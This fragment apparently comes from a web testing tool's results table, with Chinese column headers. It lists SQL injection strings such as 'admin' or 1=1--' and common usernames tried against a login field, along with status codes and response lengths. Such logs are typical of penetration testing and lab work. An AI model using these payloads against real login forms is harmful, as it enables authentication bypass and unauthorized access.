 请求 payload 状态码 错误 超时 长度
0 200 301
1 admin 200 301
2 admin'-- 200 336
3 admin' or ''=''-- 200 336
4 admin' or 1=1-- 200 336
5 'or 1=1-- 200 336
6 admins 200 336
7 base 200 336
8 admin'or''=' 200 336
9 user 200 336
10 root 200 336
11 ceshi 200 336
12 super1 200 335
13 ceshi123 200 335
14 admin123 200 335
15 sysadmin 200 335
16 test 200 335